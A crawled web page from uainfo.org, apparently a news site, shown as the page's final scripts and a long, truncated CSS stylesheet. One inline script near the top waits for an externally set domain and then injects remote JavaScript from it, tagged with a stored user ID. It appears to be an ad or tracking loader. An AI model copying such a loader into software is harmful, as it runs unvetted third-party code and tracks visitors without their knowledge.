    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://uainfo.org/static/css/style.css?ver=1.6
body_size: 16462
content:
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, address, cite, code, del, dfn, em, img, ins, q, small, strong, sub, sup, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { border: 0px none; margin: 0px; padding: 0px; }
article, aside, figure, figure img, figcaption, hgroup, footer, header, nav, section, video, object { display: block; }
a img { border: 0px none; }
body { font-size:12px;font-family:Arial,Helvetica,sans-serif; font-weight:normal; }
.body2 { background-color: rgb(238, 238, 238); }

.exclusive {display:inline-block;width:20px;height:18px;background: url('/static/imgs/uainfo.org.20x18.jpg') no-repeat 0 0;margin:-3px 5px -3px 0;}
.featured_area .exclusive {margin:-3px 5px -3px 0;}

.showMob-Yes { display: none; visibility: hidden; }

a { color: rgb(0, 0, 0); }
#navigation, .nav li ul { background: none repeat scroll 0% 0% rgb(255, 255, 255); }
ol, ul { list-style: none outside none; margin: 0px; }
a, a:hover { text-decoration: none; }
a, .nav li a { transition: all 0.2s ease-in 0s; }
.fl { float: left ! important; overflow: hidden; }
.fr { float: right ! important; overflow: hidden; }
.rad, a#triggernav, a.itembutton, input[type="submit"] { border-radius: 3px; }
.boxshadow { box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.2); }
.inn { padding: 20px 3.2%; margin: 0px 0px 10px; overflow: hidden; }
#navigation, input[type="submit"] { background-image: linear-gradient(transparent, rgba(0, 0, 0, 0.03)); }
h1 { margin: 0px 0px 20px; padding: 0px; text-transform: uppercase; }
h2 { margin: 10px 0px; padding: 0px; }
h2.widget { margin: 0px; padding: 0px 0px 2px; text-align: center; }
h3 { margin: 10px 0px; padding: 0px 0px 0px 1px; }
#top-nav { margin: 0px 0px 3px; padding: 0px; height: 38px; float: left; width: 100%; position: absolute !important; top:0; z-index:10000; }
#header { width: 100%; float: left; position: relative; margin-top: 40px;}
#header h1 { margin: 22px 0 0; line-height: 1; font-size: 20px; float: left; }
img#logo { margin: 0px; overflow: hidden; float: left; width: 299px; }
.headad { overflow: hidden; float: right; margin: 14px 0px 10px; }
.headad img { overflow: hidden; float: right; margin: 0px; width: 100%; }
#navigation { width: 100%; float: left; margin: 0px 0px 0px; }
.nav { position: relative; margin: 0px; padding: 0px; list-style: none outside none; line-height: 1; display: inline-block; float: left; }
.nav a { position: relative; display: block; z-index: 10; padding: 12px 0px; text-decoration: none; }
.nav > li > a {
	display: block;
	padding: 6px 12px !important;
	text-decoration: none;
	line-height: 1;
	border-bottom: 2px solid rgb(102, 102, 102);
	background: url('../imgs/nav-div.png') no-repeat scroll right center transparent;
	text-transform: uppercase;
}
.nav > li > a > i { margin-right: 5px ! important; }
.nav li a span.walker { display: none; padding-top: 6px; }
.nav > li > a > span.walker { display: block; text-transform: none; }
.nav > li:last-child > a { background: none repeat scroll 0% 0% transparent; }
#sec-nav { margin: 0px; float: left; }
#sec-nav > li > a { padding: 11px 15px; background: url('../imgs/nav-div.png') no-repeat scroll right center transparent; line-height: 1; font-size: 13px ! important; border-bottom: medium none; }
.nav > li > a:hover, .nav > li.sfHover > a, .nav > li.current-menu-item > a { border-bottom: 2px solid rgb(232, 209, 22); }
.nav li { display: inline; position: relative; float: left; overflow: hidden; }
.nav > li { margin: 0px; }
#main-nav { width: 100%; }
#navigation > .nav > li {
/*	width: 11.11%; */
}
.nav li ul { margin: 0px; padding: 0px; width: 200px; position: absolute; z-index: 999; }
.nav li ul li a { margin: 0px 20px; padding: 10px 0px; border-bottom: 1px solid rgb(238, 238, 238); font-size: 12px; line-height: 1; opacity: 0.9; }
.nav li ul li:last-child a, #sec-nav li ul li:last-child a { border-bottom: medium none; }
.nav > li > ul { border-right: 1px solid rgb(221, 221, 221); border-width: medium 1px 1px; border-style: none solid solid; border-color: -moz-use-text-color rgb(221, 221, 221) rgb(221, 221, 221); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; margin: 0px; border-radius: 0px 0px 5px 5px; }
.nav > li > ul > li { width: 100%; }
.nav li ul li:first-child a { background: none repeat scroll 0% 0% transparent; }
.nav li ul li a:hover {  }
.nav li a.sf-with-ul { padding-right: 32px !important; }
.nav li.current_page_item a, .nav li.current_page_parent a, .nav li.current-menu-ancestor a, .nav li.current-cat a, .nav li.li.current-menu-item a, .nav li.sfHover a {  }
.nav .sf-sub-indicator { background: url('../imgs/arrow-superfish-inv.png') no-repeat scroll 0% 0% transparent; position: absolute; display: block; right: 15px; top: 40%; width: 10px; height: 10px; text-indent: -999em; overflow: hidden; opacity: 0.7; }
#sec-nav li a.sf-with-ul { padding-right: 22px; }
#sec-nav .sf-sub-indicator { top: 36%; right: 13px; background: url('../imgs/arrow-superfish-inv.png') no-repeat scroll 0% 0% transparent; }
#sec-nav li ul { width: 180px; z-index: 9999; padding-top: 5px; }
.nav li ul { position: absolute; left: -999em; }
.nav li:hover, .nav li.hover { position: static; }
.nav li:hover ul, .nav li.sfhover ul, .nav li li:hover ul, .nav li li.sfhover ul, .nav li li li:hover ul, .nav li li li.sfhover ul, .nav li li li li:hover ul, .nav li li li li.sfhover ul { left: auto; }
.nav li ul {  }
.nav li ul li a {  }
.nav li ul li a:hover {  }
a#triggernav { text-indent: -9999px; padding: 8px; height: 30px; width: 30px; background-image: url('../imgs/nav.png'); background-position: 50% 50%; background-repeat: no-repeat; margin: 20px auto 40px; display: none; float: none; clear: both; }
a#triggernav:hover { background-image: url('../imgs/nav.png'); }
a#triggernav-sec { text-indent: -9999px; padding: 7px; height: 30px; width: 30px; background-image: url('../imgs/nav.png'); background-position: 50% 50%; background-repeat: no-repeat; margin: 0px 10px 0px 0px; display: none; float: left; }
a#triggernav-sec:hover { background-image: url('../imgs/nav.png'); }
#core { position: relative; overflow: hidden; margin: 0px; width: 71.8%; float: left; }
#content { float: left; width: 59.2%; margin: 0px 0.4% 0px 0; border-right: 1px dotted rgb(221, 221, 221);}
#leftsidebar { float: right; width: 35.6%; position: relative; z-index: 1; padding: 20px 2.1% 0px; text-align: center; background:#F3F3F3;}
#rightsidebar { float: right; width: 25%; overflow: hidden; padding: 20px 1.6% 0px; }
#rightsidebar .widget{box-shadow: 0 0 10px 0 rgba(255, 254, 254, 0.37);}
.analitics2 .widget, .foto2 .widget, .video2 .widget, .whois2 .widget, .samoobs2 .widget{box-shadow: 0 0 10px 0 rgba(255, 254, 254, 0.37);}

.nav li.onlymobitem {display:none;}

#core_bg { position: absolute; top: 0px; right: 0px; width: 39.1%; border-left: 1px solid rgb(221, 221, 221); border-right: 1px solid rgb(221, 221, 221); border-top: 1px solid rgb(221, 221, 221); height: 100%; background: none repeat scroll 0% 0% rgb(245, 245, 245); z-index: 0; }
.twinsbox { overflow: hidden; margin: 0px 0px 20px; position: relative; padding: 0px; float: none; clear: both; }
.widgetcol { overflow: hidden; width: 48%; margin: 0px 0 20px 0px; padding: 0px 2% 0px 0px; position: relative; float: left; /*border-right: 1px dotted rgb(221, 221, 221);*/ }
.last {margin: 0px 0 20px 0px; padding-right: 2%; border: medium none; }
.widgetcol_big { position: relative; margin-bottom: 15px; }
.widgetcol_big iframe { width: 100%; height: 220px; }
.widgetcol_big h2 {
	font-size: 16px;
	margin-bottom: 0;
}
.widgetcol_big .teaser { margin: 5px 0px 0px; }
.widgetcol_small { line-height: 15px; padding: 5px 0px 0px; border-bottom: 1px dotted rgb(221, 221, 221); height: 60px; position: relative; overflow: hidden;}
.widgetcol_small > a > img { float: left; margin: 2px 20px 5px 0px; }
.widgetcol_small h3 { margin: 0px 0px 7px; padding: 0px; }
.widgetcol_small p { margin: 0px 0px 6px; line-height: 18px; }
.widgetcol_small p.meta { border: medium none; }
.tab-container { overflow: hidden; margin: 0px 0px 30px ! important; }
.tabitem { width: 100%; float: left; overflow: hidden; position: relative; }
.tabitem iframe, .tabitem img { overflow: hidden; float: left; margin: 0px; max-height: 320px; position: relative; z-index: 7; width: 100%; }
.tab { padding: 0px; border-left: 1px solid rgb(237, 237, 237); border-top: 1px solid rgb(237, 237, 237); border-bottom: 1px solid rgb(237, 237, 237); overflow: hidden; float: left; width: 20%; margin: 0px 0px 0px -1px; position: relative; }
.tab img { margin: 0px; float: left; }
.tab a { padding: 0px; overflow: hidden; float: left; width: 100%; line-height: 1.4; font-size: 10px; opacity: 0.9; }
.tab a i { line-height: 1.6; }
.tab a:hover { opacity: 1; }
.meta, .comment-meta { font-size: 13px ! important; line-height: 1.4; font-weight: normal; overflow: hidden; background: url('../imgs/line-h-l.png') repeat-x scroll center bottom transparent; padding: 6px 0px 0px; margin: 0px 0px 0px; letter-spacing: 0px ! important; float: left; }
.meta i { padding: 0px 4px 0px 1px; }
.meta a { font-size: 11px ! important; line-height: 1.4; font-weight: normal; }
input, textarea, input checkbox, input radio, select, file { border: 1px solid rgb(221, 221, 221); padding: 7px 10px ! important; margin: 0px 10px 0px 0px; float: left; font-size: 12px ! important; }
.searchform { position: relative; float: none; clear: both; overflow: hidden; width: 100%; margin: 0px; }
.searchSubmit { background: url('../imgs/search-submit.png') no-repeat scroll 0px 0px transparent ! important; position: absolute; height: 12px; width: 12px; border: medium none; cursor: pointer; margin: 0px; overflow: hidden; top: 15px; right: 3px; }
.searchform input.s { padding: 6px 4% 5px! important; margin: 0px 0px 0px; color: #7a7979;height: 15px; font-style: normal; width: 91.2%; border: 1px solid rgb(217, 217, 217); box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.03); }
.searchform .searchSubmit { height: 24px; top: 8px; right: 8px; }
.tagcloud { margin-bottom: 25px; }
h2.ads { margin: 6px 0px ! important; border: medium none ! important; text-align: center; font-size: 9px ! important; padding: 0px ! important; opacity: 0.5; font-family: "Arial" ! important; font-weight: normal; background: none repeat scroll 0% 0% transparent ! important; text-transform: uppercase; }
.ad300 {
margin: 0px 0px 25px;
overflow: hidden;
text-align: center;
}
.ad300 img { margin: 0px auto; float: left; }
ul.ad125 { padding: 0px ! important; overflow: hidden; width: 110% ! important; margin: 0px ! important; }
ul.ad125 li { float: left; margin: 12px; padding: 0px; overflow: hidden; background: none repeat scroll 0% 0% transparent ! important; }
#leftsidebar ul.ad125 li { margin: 0px 13px 13px 0px; }
#leftsidebar .ad300 { background: none repeat scroll 0% 0% transparent; }
ul.ad125 li img { float: left; margin: 0px; padding: 0px; overflow: hidden; }
h2.widget span, #footer h3 span { color: rgb(119, 119, 119); font-style: normal; }
h2.widget span span, #footer h3 span span, #archives h2 span span { color: rgb(108, 90, 128); }
.flickwrap { position: relative; padding: 0px; overflow: hidden; width: 110%; margin: 0px 0px 0px 4px; }
.flickwrap img { float: left; width: 72px; margin: 0px ! important; padding: 0px ! important; }
.flickr_badge_image { float: left; margin: 0px 38px 15px 0px ! important; padding: 0px ! important; }
.flickwrap a:hover img { background: none repeat scroll 0% 0% rgb(204, 204, 204); }
#footer .flickwrap { margin: -10px 0px 0px; width: 110%; }
#footer .flickwrap img { width: 68px; }
#footer .flickr_badge_image { margin: 18px 22px 4px 0px ! important; }
img.avatar {  }
span.left { float: left; margin: 5px 20px 5px 0px; }
.fblock { background: url('../imgs/line-h-l.png') repeat-x scroll center top transparent ! important; padding: 5px 0px ! important; margin: 0px ! important; overflow: hidden; position: relative; }


#rightsidebar .fblock { background: url('../imgs/line-h-d.png') repeat-x scroll center bottom transparent ! important; padding-top: 5px ! important; }

#rightsidebar li.fblock.last_el { background: none !important; }

.fblock:first-child { background: none repeat scroll 0% 0% transparent ! important; padding-top: 5px ! important; }
.fblock > a > img { margin: 0px 20px 0px 0px; padding: 0px; overflow: hidden; float: left; }
.fblock h3 { font-size: 13px ! important; margin: 0px 0px 5px; text-align: left ! important; }
.fblock .meta { background: none repeat scroll 0% 0% transparent; margin: 0px; padding: 0px; text-align: left ! important; }
.com_post { overflow: hidden; padding: 15px 0px ! important; background: url('../imgs/line-h-l.png') repeat-x scroll center top transparent; margin: 0px ! important; }
.com_post:first-child { background: none repeat scroll 0% 0% transparent; padding: 0px 0px 15px ! important; }
.com_post img { float: left; margin: 5px 15px 5px 0px; padding: 0px; background: url('../imgs/transparent-light.png') repeat scroll 0% 0% transparent; }
.com_post span { float: left; margin-right: 4px; font-weight: bold; text-transform: uppercase; }
.com_post p { padding: 0px 0px 0px 55px ! important; margin: 0px ! important; }
#footer { margin: 0px; padding: 0px 30px 15px; overflow: hidden; position: relative; text-shadow: none; z-index: 10; }
#footer .container { padding: 20px 0px 10px; }
#footer h2 { font-size: 11pt; line-height: 1; margin: 30px 0px 12px; padding: 0px 0px 12px; overflow: hidden; background: url('../imgs/line-h-l.png') repeat-x scroll center bottom transparent; }
#footer ul { margin: 0px 0px 30px; overflow: hidden; }
#footer p { margin: 3px 0px 15px; }
.threecol > ul > li { margin: 0px 0px 10px 14px; padding: 0px; list-style: square outside none; }
#copyright { width: 100%; max-width: 1200px; margin: 0px auto 0px; font-size: 10px; overflow: hidden; padding-top: 12px; opacity: 0.7; background: url('../imgs/line-h-l.png') repeat-x scroll center top transparent; }
#copyright p { margin: 0px; padding: 0px; }
.post-date { padding-left: 5px; font-style: italic; }
ul.social-menu { position: relative; overflow: hidden; padding: 0px; margin: 10px 0px 20px ! important; float: none; }
#footer ul.social-menu { margin: 0px 0px 10px ! important; }
ul.social-menu li { display: inline; list-style-type: none; position: relative; line-height: 1; float: left; width: 22px ! important; height: 22px ! important; margin: 0px 6px 8px 0px ! important; padding: 0px; overflow: hidden; background: url('../imgs/transparent.png') repeat scroll 0% 0% transparent; text-align: center; transition: opacity 0.3s ease-in 0s; border-radius: 2px; }
#top-nav ul.social-menu { margin: 5px 0px 0px ! important; float: right; }
#top-nav ul.social-menu li { background: url('../imgs/nav-div.png') no-repeat scroll left top transparent; text-align: center; width: 32px ! important; padding: 6px 0px 0px 2px; margin: 0px ! important; }
#top-nav ul.social-menu li a { float: none; }
#top-nav ul.social-menu li:first-child { background: none repeat scroll 0% 0% transparent; }
ul.social-menu li:hover { opacity: 1; transition: opacity 0.3s ease-in 0s; }
ul.social-menu li.sprite-pinterest { background-position: -5px -108px; width: 32px; height: 32px; }
ul.social-menu li.sprite-facebook { background-position: -6px -515px; width: 32px; height: 32px; }
ul.social-menu li.sprite-google { background-position: -6px -5px; width: 32px; height: 32px; }
ul.social-menu li.sprite-rss { background-position: -6px -1399px; width: 32px; height: 32px; }
ul.social-menu li.sprite-twitter { background-position: -6px -1705px; width: 32px; height: 32px; }
ul.social-menu li.sprite-vimeo { background-position: -5px -1772px; width: 32px; height: 32px; }
ul.social-menu li.sprite-youtube { background-position: -39px -5px; width: 32px; height: 32px; }
ul.social-menu li a { float: left; width: 22px ! important; height: 22px ! important; margin: 0px 0px 0px ! important; font-size: 14px; padding: 0px;display: block;background-image: url('../imgs/icons.png'); }
.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus { outline: medium none; }
.slides, .flex-control-nav, .flex-direction-nav { margin: 0px; padding: 0px; list-style: none outside none; }
.flexslider { margin: 0px; padding: 0px; }
.flexslider .slides > li { display: none; }
.flexslider .slides img { display: block; }
.slides:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0px; }
.flexslider { margin: 0px; position: relative; }
.flex-viewport { max-height: 200px; transition: all 1s ease 0s; }
.flexslider .slides {  }
.flex-direction-nav li a { width: 40px; height: 35px; margin: 0px; display: block; position: absolute; top: 140px; z-index: 9; cursor: pointer; text-indent: -9999px; box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4); }
.flex-direction-nav li a:hover { opacity: 1; }
.flex-control-nav { position: absolute; top: 20px; right: 20px; }
.flex-control-nav li { margin: 0px 0px 0px 6px; display: inline-block; }
.flex-control-nav li:first-child { margin: 0px; }
.flex-control-nav li a { width: 11px; height: 11px; display: block; background: url('../imgs/bullet-slide.png') no-repeat scroll 0px 0px transparent; cursor: pointer; text-indent: -9999px; }
.flex-control-nav li a:hover {  }
.flex-control-nav li a.flex-active { background: url('../imgs/bullet-slide.png') no-repeat scroll 0px -11px transparent; cursor: default; opacity: 1; }
.mainflex { margin: 0px 0px 20px; overflow: hidden; }
.mainflex .flex-direction-nav li a, .postslider .flex-direction-nav li a, .widgetflexslider .flex-direction-nav li a { border-radius: 5px; transition: all 0.4s ease 0s; }
.mainflex .flex-direction-nav li .flex-next, .postslider .flex-direction-nav li .flex-next, .widgetflexslider .flex-direction-nav li .flex-next { right: -10px; background-image: url('../imgs/nav_right_t.png'); background-position: 7px 11px; background-repeat: no-repeat; }
.mainflex .flex-direction-nav li .flex-next:hover, .postslider .flex-direction-nav li .flex-next:hover, .widgetflexslider .flex-direction-nav li .flex-next:hover { right: -5px; }
.mainflex .flex-direction-nav li .flex-prev, .postslider .flex-direction-nav li .flex-prev, .widgetflexslider .flex-direction-nav li .flex-prev { left: -10px; background-image: url('../imgs/nav_left_t.png'); background-position: 18px 11px; background-repeat: no-repeat; }
.mainflex .flex-direction-nav li .flex-prev:hover, .postslider .flex-direction-nav li .flex-prev:hover, .widgetflexslider .flex-direction-nav li .flex-prev:hover { left: -5px; }
.mainflex img { margin-bottom: 20px; }
.mainflex h2 { font-size: 18px; line-height: 24px; }
.mainflex ul.slides li { position: relative; }
.mainflex .teaser { padding-bottom: 14px; margin-bottom: 0px; line-height: 1.9; position: relative; }
.mainflex .meta { margin-bottom: 15px; }
.widgetflexslider { margin-bottom: 20px; position: relative; overflow: hidden; }

.widgetflexslider ul li { padding: 0px 0px 5px; line-height: 1.5 ! important; text-align: center; }
.widgetflexslider ul.slides { padding-bottom: 0px; }
.widgetflexslider ul.slides li { position: relative; }
.widgetflexslider ul li img { padding: 0px 0px 10px;}
.widgetflexslider h3 { font-size: 13px ! important; margin: 0px; padding: 0px 15px; }
.widgetflexslider_video h3 {
font-size: 13px ! important;
margin: 0px;
position: absolute;
z-index: 1000;
display: block;
margin-top: -70px;
min-height: 60px;
width: 100%;
background: rgba(30, 30, 30, 0.75);padding: 0;
}
#widgetflexslider_top.flexslider .slides > li > h3{font-size: 12px ! important;
margin: 0px;
position: absolute;
z-index: 1;
display: block;
margin-top: -60px;
min-height: 50px;
width: 213px;
background: rgba(30, 30, 30, 0.65);padding: 0;}
#widgetflexslider_top.flexslider .slides > li > h3 > a{padding: 3px 5px 0 8px!important;color:#fff;font-family: 'Roboto', sans-serif;font-weight: normal !important;line-height:14px;font-size:13px;}
/*#widgetflexslider_top.flexslider .slides > li {width: 213px!important;margin-right: 30px;}*/
.widgetflexslider_video h3 a{vertical-align: -webkit-baseline-middle;}
.widgetflexslider .flex-control-nav {  }
.widgetflexslider > ol.flex-control-nav { position: absolute; top: -23px; right: 0px; left: auto; height: 8px; opacity: 0.5; }
.widgetflexslider .flex-control-nav li a { width: 8px; height: 8px; background: url('../imgs/bullet-slide-alt.png') no-repeat scroll 0px 0px transparent; opacity: 0.7; }
.widgetflexslider .flex-control-nav li a.flex-active { background-position: 0px -8px; cursor: default; opacity: 1; }
.widgetflexslider .flex-direction-nav li a { top: 65px; }
span.ribbon { z-index: 8; position: absolute; top: 0px; left: 0px; width: 26px; height: 26px; overflow: hidden; text-align: center; }
span.ribbon_icon { color: rgb(255, 255, 255); text-transform: uppercase; line-height: 1.5; margin: 3px 0px 0px; width: 26px; float: left; text-align: center; overflow: hidden; z-index: 9; font-size: 12px; }
.ribbon_icon i.icon-music, .ribbon_icon i.icon-picture { margin-left: -2px; }
div.tooltip { display: none; position: absolute; text-align: center; line-height: normal; z-index: 100000; opacity: 1; background: none repeat scroll 0% 0% rgb(34, 34, 34); color: rgb(238, 238, 238); border-radius: 3px; }
div.tooltip p { padding: 5px 8px; font-size: 10px ! important; line-height: 1.3 ! important; border-radius: 2px; text-shadow: none; max-width: 150px; text-transform: capitalize; }
.tagcloud { width: 104%; overflow: hidden; }
.tagcloud a { float: left; font-size: 10px ! important; padding: 0px 5px; border: 1px solid rgba(0, 0, 0, 0.1); margin: 0px 8px 8px 0px; }
*::-moz-selection { background: none repeat scroll 0% 0% rgb(82, 200, 236); color: rgb(255, 255, 255); }
.scrollTo_top { position: fixed; bottom: 30px; right: 20px; opacity: 1; overflow: hidden; z-index: 99; }
.scrollTo_top i { font-size: 20px; padding: 10px 14px; float: left; color: rgb(255, 255, 255); line-height: 1 ! important; }
.scrollTo_top a { float: left; }

.tickerwrap {
	width: 100%;
	height: 110px;
	padding: 0px;
	overflow: hidden;
	position: relative;
	margin-bottom: 20px;
}

.tickercontainer { width: 100%; margin: 0px; padding: 0px; overflow: hidden; }
.tickercontainer .mask { position: relative; left: 0px; top: 0px; width: 100%; overflow: hidden; }
ul.newsticker, ul.ticker { position: relative; list-style-type: none; margin: 0px; padding: 0px; overflow: hidden; width: auto; left: 10%; }
ul.newsticker li { float: left; margin: 0px 20px 0px 0px; padding: 20px; width: 280px; height: 70px; overflow: hidden; background: url('../imgs/transparent.png') repeat scroll 0% 0% transparent; }
ul.newsticker h3 { padding: 0px; margin: 0px; font-size: 13px; }
ul.newsticker img { margin: 0px 15px 0px 0px; float: left; }
#coinslid { overflow: hidden; margin: 0px; padding: 0px; position: relative; z-index: 1; width: 100%; float: left; border-bottom: 1px solid rgb(221, 221, 221); }
.tabbig { width: 65%; padding: 0px; margin: 0px; float: left; position: relative; overflow: hidden; height: 450px; }
.ui-tabs-panel > a { float: left; }
.inpost2 { margin: 0px; padding: 0px; height: 35px; overflow: hidden; position: absolute; top: 20px; right: 20px; z-index: 999; }
.inpost2 h1 { margin: 6px 4px 0px 0px; font-size: 12px; }
.inpost2 h1 a { color: rgb(255, 255, 255) ! important; }
ul#tabsmall { position: absolute; top: 0px; right: 0px; padding: 0px; margin: 0px; width: 35%; overflow: hidden; }
#tabsmall li { position: relative; z-index: 999; width: 90%; line-height: 1.25; margin: 1px 5%; border-top: 1px solid rgb(221, 221, 221); border-bottom: 1px solid rgb(221, 221, 221); opacity: 0.8; float: left; }
#tabsmall li:first-child { border-top: medium none; }
#tabsmall li:last-child { border-bottom: medium none; }
#tabsmall li a.sidnav { padding: 15px 3.5%; width: 92%; float: left; }
#tabsmall li:first-child a { padding: 12px 3.5% 15px; }
#tabsmall li span.arr { position: absolute; top: 34%; left: -9%; height: 13px; width: 13px; z-index: 999; opacity: 0; background: url('../imgs/transparent.png') repeat scroll 0% 0% transparent; transform: rotate(-45deg); }
ul#tabsmall > li.ui-tabs-selected > .meta, ul#tabsmall > li.ui-tabs-selected > span.arr { opacity: 1 ! important; }
ul#tabsmall > li.ui-tabs-selected { opacity: 1 ! important; background: url('../imgs/transparent-light.png') repeat scroll 0% 0% transparent; }
.ui-tabs-hide { display: none; }
.coinpost { position: relative; width: 100%; float: none; height: 100%; margin: 0px auto; }
.coinpost img { float: none; display: block; margin: 0px auto; clear: both; overflow: hidden; }
.coinpost iframe { width: 100%; height: 450px; display: block; float: none; margin: 0px auto; }
.inpost { padding: 15px 35% 20px 5%; width: 65%; overflow: hidden; position: absolute; bottom: 0px; left: 0px; margin: 0px; z-index: 3; color: rgb(255, 255, 255) ! important; text-shadow: 1px 1px 0px rgb(0, 0, 0); background: url('../imgs/transparent.png') repeat scroll 0% 0% transparent; }
.inpost > h1 { line-height: 1.1; position: relative; padding-bottom: 0px; margin-bottom: 0px; text-shadow: 1px 1px 0px rgb(0, 0, 0); }
.inpost > h1 > a, .inpost a, .inpost p.meta { color: rgb(255, 255, 255) ! important; }
a.sliderlink { position: absolute; width: 100%; height: 100%; top: 0px; left: 0px; z-index: 2; box-shadow: 0px 10px 145px rgb(0, 0, 0) inset; }
i.icon-star-empty { opacity: 0.8; }
.rating_star { cursor: default; }
.inpost span.rating_star { line-height: 1 ! important; text-shadow: 1px 1px 0px rgb(0, 0, 0); }
.meta span.rating_star { line-height: 1 ! important; font-size: 9px ! important; }
.meta span.rating_star i { padding: 0px 0px 0px 2px; }
.upper .nav > li > a, .upper ul#serinfo-nav li a, .upper #leftsidebar h2, .upper #rightsidebar h2, .upper h2.upperfont, .upper h3.upperfont, .upper h2.widget, #footer .upper h2, .upper h3#reply-title, .upper a.moreposts, .upper .tabitem h2, .upper .catpost_big h2, .upper .tab span.moreposts { text-transform: uppercase ! important;  }



@font-face {
	font-family: "FontAwesome";
	font-style: normal;
	font-weight: normal;
	src: url('../fonts/fontawesome-webfont.eot') format("embedded-opentype"), url('../fonts/fontawesome-webfont.woff') format("woff"), url('../fonts/fontawesome-webfont.ttf') format("truetype"), url('../fonts/fontawesome-webfont.svg') format("svg");
}
[class^="icon-"], [class*=" icon-"] { font-family: FontAwesome; font-weight: normal; font-style: normal; text-decoration: inherit; }
[class^="icon-"]:before, [class*=" icon-"]:before { text-decoration: inherit; display: inline-block; }
a [class^="icon-"], a [class*=" icon-"], a [class^="icon-"]:before, a [class*=" icon-"]:before { display: inline; }
[class^="icon-"], [class*=" icon-"] { display: inline; width: auto; height: auto; line-height: normal; vertical-align: baseline; background-image: none; background-position: 0px 0px; background-repeat: repeat; margin-top: 0px; }
.icon-star:before { content: ""; }
.icon-star-empty:before { content: ""; }
.icon-home:before { content: ""; }
.icon-play-circle:before { content: ""; }
.icon-camera:before { content: ""; }
.icon-picture:before { content: ""; }
.icon-signout:before { content: ""; }
.icon-double-angle-up:before { content: ""; }
.icon-star-half-full:before, .icon-star-half-empty:before { content: ""; }



.nav [class^="icon-"], .nav [class*=" icon-"] { vertical-align: inherit; margin-top: -4px; padding-top: 3px; margin-bottom: -4px; padding-bottom: 3px; }
a [class^="icon-"], a [class*=" icon-"] { cursor: pointer; }
.icon-star {  }
.icon-star-empty {  }
.icon-home {  }
.icon-play-circle {  }
.icon-camera {  }
.icon-picture {  }
.icon-signout {  }
.icon-double-angle-up {  }
.icon-star-half-full, .icon-star-half-empty {  }



@font-face {
	font-family: "SocialMedia";
	font-style: normal;
	font-weight: normal;
	src: url('../fonts/socialmedia.eot') format("embedded-opentype"), url('../fonts/socialmedia.woff') format("woff"), url('../fonts/socialmedia.ttf') format("truetype"), url('fontssocialmedia.svg') format("svg");
}
.mk-social-px:before, .mk-social-aim-alt:before, .mk-social-aim:before, .mk-social-amazon:before, .mk-social-android:before, .mk-social-app-stote:before, .mk-social-apple:before, .mk-social-arto:before, .mk-social-badoo:before, .mk-social-bandcamp:before, .mk-social-basecamp:before, .mk-social-bebo:before, .mk-social-behance:before, .mk-social-bing:before, .mk-social-blip:before, .mk-social-blogger:before, .mk-social-boxnet:before, .mk-social-brightkite:before, .mk-social-cinch:before, .mk-social-coroflot:before, .mk-social-dailybooth:before, .mk-social-dailyburn:before, .mk-social-dailymile:before, .mk-social-delicious:before, .mk-social-designbump:before, .mk-social-designfloat:before, .mk-social-designmoo:before, .mk-social-deviantart:before, .mk-social-digg-alt:before, .mk-social-digg:before, .mk-social-diigo:before, .mk-social-dribbble:before, .mk-social-dropbox:before, .mk-social-drupal:before, .mk-social-dzone:before, .mk-social-ebay:before, .mk-social-ember:before, .mk-social-envato:before, .mk-social-etsy:before, .mk-social-evernote:before, .mk-social-facebook-places:before, .mk-social-facebook:before, .mk-social-facto-me:before, .mk-social-feedburner:before, .mk-social-flickr:before, .mk-social-folkd:before, .mk-social-formspring:before, .mk-social-forrst:before, .mk-social-fotolog:before, .mk-social-foursquare:before, .mk-social-Freshbooks:before, .mk-social-friendfeed:before, .mk-social-friendster:before, .mk-social-gdgt:before, .mk-social-gimmebar:before, .mk-social-github_alt:before, .mk-social-github:before, .mk-social-goodreads:before, .mk-social-google-buzz:before, .mk-social-google-talk:before, .mk-social-google:before, .mk-social-googleplay:before, .mk-social-googleplus:before, .mk-social-gowalla:before, .mk-social-grooveshark:before, .mk-social-hackernews:before, .mk-social-hi5:before, .mk-social-hypemachine:before, .mk-social-hyves:before, .mk-social-icloud:before, .mk-social-icq:before, .mk-social-identica:before, .mk-social-instapaper:before, .mk-social-itunes:before, .mk-social-kik:before, .mk-social-krop:before, .mk-social-lastfm:before, 